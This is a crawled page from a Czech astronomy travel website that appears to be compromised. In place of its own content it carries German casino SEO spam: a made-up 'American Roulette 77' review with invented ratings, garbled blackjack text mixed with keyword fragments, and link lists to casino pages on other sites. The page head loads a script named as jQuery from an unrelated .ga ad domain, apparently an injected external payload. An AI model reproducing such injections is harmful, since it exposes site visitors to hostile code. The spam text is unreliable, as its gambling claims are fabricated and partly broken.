

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/casino-slot-video-games.html
body_size: 24824
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="": "Ja, American Roulette 77 wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit American Roulette 77 in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von American Roulette 77?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von American Roulette 77 sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste American Roulette 77 Plattform aus?",
        "
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		casino slot video games | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/casino-slot-video-games.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/casino-slot-video-games.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casino slot video games",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "4527",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>casino slot video games</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>casino slot video games</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-20 23:00:00</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "american roulette 77 Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "american roulette 77" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist American Roulette 77 sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, American Roulette 77 wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit American Roulette 77 in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von American Roulette 77?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von American Roulette 77 sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste American Roulette 77 Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von American Roulette 77 auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>American Roulette 77</h2>

    <p><strong>American Roulette 77</strong> ﻿rt nicht &uuml;berall Das Kartenz&auml;hlen gilt als die erfolgversprechendste Blackjack Strategie, wenn man diese unter geeigneten Bedingungen anwendet. Leider ist es bei automatischen Online Black Jack Spielen nicht m&ouml;glich, Karten zu z&auml;hlen und als Online Casino Trick anzuwenden. Lediglich beim Live Blackjack k&ouml;nnen Sie Kartenz&auml;hlen anwenden. online roulette legal in deutschland Blackjack Tricks Side Bets erh&ouml;hen beim Blackjack nur den Hausvorteil und verringern folglich Ihre Gewinnchancen. blackjack one deck F&uuml;r Spieler zahlen sich diese Nebenwetten nicht aus. <a href='https://www.weingut-dany.de/pages.php?p=free-slot-games-you-can-win-real-money-switzerland'>Free Slot Games You Can Win Real Money Switzerland</a> Blackjack Glossar: Die wichtigsten Begriffe erkl&auml;rtAnchor/Anchorman Der Anchor ist der Platz links neben dem Dealer, der zuerst die Karten erh&auml;lt. Bank/Banker Die Bank bzw. der Banker ist der Dealer, also der Casino Mitarbeiter, der f&uuml;r das Casino spielt. Basisstrategie Die Blackjack Basisstrategie schreibt Ihnen f&uuml;r jede m&ouml;gliche Karten-Konstellation die Handlung mit der besten Gewinnchance vor. Blackjack Ein Natural Blackjack haben Sie, wenn Ihre ersten beiden Karten ein Ass und eine Karte mit dem Wert 10 sind. live blackjack online uk Die Auszahlung daf&uuml;r ist h&ouml;her, als wenn Sie auf einem anderen Weg gewinnen w&uuml;rden. online casino echtgeld app Bust Ein Bust bedeutet, dass Sie sich &uuml;berkauft haben. Dealer Der Croupier, Kartengeber und Spielleiter, der die Bank, also das Casino vertritt. Doubledown Beim Doubledown verdoppeln Sie Ihren Einsatz und erhalten daf&uuml;r genau eine weitere Karte. high roller casino las vegas</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>American Roulette 77</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Draw Andere Bezeichnung fcasino berlin restaurant&uuml;r Hit. Sie erhalten noch eine Karte. wildz casino kundenservice telefonnummer night of the dead book locations Hard Hand Bei einer Hard Hand halten Sie kein Ass. Der Wert Ihrer Karten ist also nicht variabel. Hit Hit bedeutet, eine weitere Karte zu nehmen. Insurance Insurance ist die Versicherung gegen ein Blackjack der Bank, wenn diese ein Ass zeigt. Die Insurance kostet die H&auml;lfte Ihres Grundeinsatzes und zahlt 2:1. Late Surrender Gibt es eine Late Surrender M&ouml;glichkeit, k&ouml;nnen Sie zu jeder Zeit aufgeben und erhalten daf&uuml;r Ihren halben Einsatz zur&uuml;ck. netbet casino review Perfect Pairs Zusatzwette bei manchen Blackjack Varianten. Sie gewinnen, wenn Ihre ersten beiden Karten ein Paar sind. Push Zu einem Push, also einem Unentschieden, kommt es, wenn Sie und der Dealer die gleiche Punktzahl haben. Soft Hand Bei einer Soft Hand halten Sie mindestens ein Ass. Dadurch ist Ihre Punktzahl variabel. Stand Stand bedeutet, dass Sie Ihre aktuelle Hand und Punktzahl halten m&ouml;chten und keine weitere Karte mehr ziehen.</p><h2>Warum ist American Roulette 77 im Jahr 2025 so beliebt?</h2><p>Surrender Surrender bedeutet aufgeben. In einer ausweglosen Situation k&ouml;nnen Sie surrendern und erhalten Ihren halben Einsatz zur&uuml;ck. magic casino corona <a href='https://www.ausbildungskompassonline.de/nander/kostenlose-online-slot-spiele-kuiz/'>Kostenlose Online Slot Spiele Kuiz</a> Tie Ein Tie bedeutet dasselbe wie Push, also Unentschieden. online casino mit cashlib H&auml;ufig gestellte FragenWas ist die beste Blackjack Strategie im Online Casino? db casino stuttgart Die beste Blackjack Strategie, um Ihre Gewinnchancen im Casino zu erh&ouml;hen ist das Kartenz&auml;hlen. casino hohensyburg photos Allerdings ist dies im Casino online nicht immer m&ouml;glich. Was ist der Vorteil der Blackjack Strategie Tabellecasino berlin restaurant? Eine Blackjack Strategie Tabelle kann Ihnen dabei helfen, die optimale Entscheidung im Spiel zu treffen. Abh&auml;ngig von Ihrem jeweiligen Kartenwert k&ouml;nnen Sie die Strategie Tabelle verwenden, um zu entscheiden, ob Sie eine weitre Karte nehmen sollten oder nicht. 888 casino bonus code Dies hilft Ihnen dabei das &Uuml;berkaufen zu vermeiden. Was ist die Blackjack Basisstrategie? sweet bonanza live results Als Blackjack Basisstrategie bezeichnet man die grundlegende Strategie Tabelle, die Spielern dabei hilf zu entscheiden, ob eine weitere Karte gekauft werden sollte oder ob das Risiko auf Bust zu hoch ist und keine Karte mehr genommen werden sollte. Was bedeutet Split beim Black Jack? Als Splitten bezeichnet man die Option die Karten im Blackjack zu teilen.</p><p>Allerdings ist das Teilen der Hand nur bei bestimmten H&auml;nden m&ouml;glich. Weitere Informationen dazu finden Sie unter Blackjack Regeln. royal panda casino quora <a href='https://www.weingut-dany.de/pages.php?p=book-of-ra-forscher-luxemburg'>Book Of Ra Forscher Luxemburg</a> Was ist Bust im Blackjack Spiel? Unter Bust beim Blackjack versteht man, dass der Spieler einen Kartenwert von &uuml;ber 21 hat und damit verloren hat. casino resort frankfurt Auf dieser Seite Blackjack Tabelle – Die besten Blackjack Strategien im Online Casino Blackjack Strategie Tabelle f&uuml;r die beliebtesten Spielvarianten im Online Casino Blackjack Strategie f&uuml;r das Kartenspiel Strategien f&uuml;r Black Jack gratis spielen Die richtige Blackjack Variante ausw&auml;hlen Blackjack Strategie Blackjack Wahrscheinlichkeiten – So sehen Ihre Gewinnchancen aus Wahrscheinlichkeit auf Bust beim Spieler Wahrscheinlcasino berlin restaurantichkeit auf Bust beim Dealer Die 10 besten Blackjack Tricks &amp; Tipps Blackjack Glossar: Die wichtigsten Begriffe erkl&auml;rt FAQs Mehr zum Thema Blackjack Online Black Jack Diese Seite bietet Ihnen eine &Uuml;bersicht rund um Blackjack mit Spielvarianten, Schnellanleitung und h&auml;ufig gestellten Fragen. Black Jack Regeln Wenn Sie Blackjack schnell und einfach lernen m&ouml;chten , finden Sie hier die Blackjack Regeln zu den beliebtesten Varianten im Casino. medusa megaways slot slot machine free sound effect Marcus D&ouml;rrCas ﻿uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. <a href='https://www.weingut-dany.de/pages.php?p=kepler-sugar-rush-deutschland'>Kepler Sugar Rush Deutschland</a> Ca. online casino bonus ohne einzahlung 2020 book of dead online roulette mit paypal 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch:</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist American Roulette 77 sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, American Roulette 77 wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit American Roulette 77 in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von American Roulette 77?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von American Roulette 77 sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste American Roulette 77 Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von American Roulette 77 auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/holland-casino-online-no-deposit-bonus.html'  title='holland casino online no deposit bonus'>holland casino online no deposit bonus</a><br><a href='/rss/el-torero-in-jackson.html'  title='el torero in jackson'>el torero in jackson</a><br><a href='/rss/spielbank-casino-feuchtwangen.html'  title='spielbank casino feuchtwangen'>spielbank casino feuchtwangen</a><br><a href='/rss/no-deposit-bonus-pokerstars.html'  title='no deposit bonus pokerstars'>no deposit bonus pokerstars</a><br><a href='/rss/platin-casino-beste-spiele.html'  title='platin casino beste spiele'>platin casino beste spiele</a><br><a href='/rss/black-diamond-slot-machine-online.html'  title='black diamond slot machine online'>black diamond slot machine online</a><br><a href='/rss/5-euro-startguthaben-online-casino.html'  title='5 euro startguthaben online casino'>5 euro startguthaben online casino</a><br><a href='/rss/slot-machine-free-online-games.html'  title='slot machine free online games'>slot machine free online games</a><br><a href='/rss/spielautomat-merkur-multi.html'  title='spielautomat merkur multi'>spielautomat merkur multi</a><br><a href='/rss/u-bahn-hamburg-dammtor.html'  title='u bahn hamburg dammtor'>u bahn hamburg dammtor</a><br><a href='/rss/beste-online-casino-angebote.html'  title='beste online casino angebote'>beste online casino angebote</a><br><a href='/rss/spielcasino-venedig.html'  title='spielcasino venedig'>spielcasino venedig</a><br><a href='/rss/pokerstars-bonus-system.html'  title='pokerstars bonus system'>pokerstars bonus system</a><br><a href='/rss/book-of-ra-deluxe-online-free.html'  title='book of ra deluxe online free'>book of ra deluxe online free</a><br><a href='/rss/trik-bermain-sweet-bonanza.html'  title='trik bermain sweet bonanza'>trik bermain sweet bonanza</a><br><a href='/rss/online-casino-bonus-dobrodoslica.html'  title='online casino bonus dobrodoslica'>online casino bonus dobrodoslica</a><br><a href='/rss/wunderino-gratis-spielen.html'  title='wunderino gratis spielen'>wunderino gratis spielen</a><br><a href='/rss/casino-free-vector.html'  title='casino free vector'>casino free vector</a><br><a href='/rss/rdr2-online-poker.html'  title='rdr2 online poker'>rdr2 online poker</a><br><a href='/rss/casino-bonus-300-prozent.html'  title='casino bonus 300 prozent'>casino bonus 300 prozent</a><br><a href='/rss/casino-online-spielen-paypal.html'  title='casino online spielen paypal'>casino online spielen paypal</a><br><a href='/rss/online-gluckbpiel-paragraph.html'  title='online gluckbpiel paragraph'>online gluckbpiel paragraph</a><br><a href='/rss/eye-of-horus-neck-tattoo.html'  title='eye of horus neck tattoo'>eye of horus neck tattoo</a><br><a href='/rss/yeti-casino-live-chat.html'  title='yeti casino live chat'>yeti casino live chat</a><br><a href='/rss/pokerstars-2-7.html'  title='pokerstars 2 7'>pokerstars 2 7</a><br><a href='/rss/casino-merkur-essen.html'  title='casino merkur essen'>casino merkur essen</a><br><a href='/rss/neue-merkur-online-casinos.html'  title='neue merkur online casinos'>neue merkur online casinos</a><br><a href='/rss/spielbank-spiel-des-lebens.html'  title='spielbank spiel des lebens'>spielbank spiel des lebens</a><br><a href='/rss/fair-play-casino-ter-apel.html'  title='fair play casino ter apel'>fair play casino ter apel</a><br><a href='/rss/wunderino-casino-login.html'  title='wunderino casino login'>wunderino casino login</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.astrocesty.eu/script/jquery-script.js
body_size: 1513
content:
 $(document).ready(function(){
	

	
	$("a[rel^='lightbox']").lightBox({
		txtImage: "Fotografie",
		txtOf: 'z'
		});


//	obarvení tabulek
//	$("table.normal tr:even td, .produkt-detail table tr:even td").css("background", "#fef1d5");


/*	pokud je přednastavený input (třeba pro hledání) "vyhledávaný text napište zde" - toto odstraní výchozí text v inputu 

	$("input#uz_jm").click(function(){
		if (!$(this).data('vymazano'))
			{
			$(this).val('');				
			$(this).data('vymazano',true);
			}
	});

*/
	//$("#SemMiToHod").load("soubor.php #tentoprvek", function(){ $("#hop").click(function(){ alert("BafikyBaf!"); }); });

    if ($("select#id_kategorie").length > 0)
        {
        $("select#id_kategorie").multiSelect({
            selectAll: true,
            selectAllText: 'označit/odoznačit vše',
            noneSelected: ' -- vyberte kategorii -- ',
            oneOrMoreSelected: 'kategorií vybráno: %'
        });
        }

    if ($("select#id_slova").length > 0)
        {
        $("select#id_slova").multiSelect({
            selectAll: true,
            selectAllText: 'označit/odoznačit vše',
            noneSelected: ' -- vyberte klíčová slova -- ',
            oneOrMoreSelected: 'slov vybráno: %'
        });
        }



	$("select[name=id_kraj]").change(function(){
		var id_kraj = $(this).val();
		$("#okres_out").load("../ajax/ajax_okresy.php?id_kraj="+id_kraj, 
		function(){ 
					
		});
	});

 });